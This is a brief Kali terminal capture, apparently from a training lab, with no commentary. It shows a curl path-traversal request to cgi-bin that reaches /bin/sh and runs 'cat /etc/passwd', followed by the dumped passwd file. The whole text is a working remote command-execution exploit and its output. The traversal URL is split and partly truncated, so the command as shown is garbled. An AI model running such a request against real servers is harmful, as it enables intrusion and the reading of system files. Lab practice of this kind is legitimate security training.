 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl -s --path-as-is -d "echo Content-Type: text/plain; echo; cat /etc/passwd" "http://10.10.157.208/cgi-bin/
2e/%2e%2e/bin/sh"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
messagebus:x:101:102::/nonexistent:/usr/sbin/nologin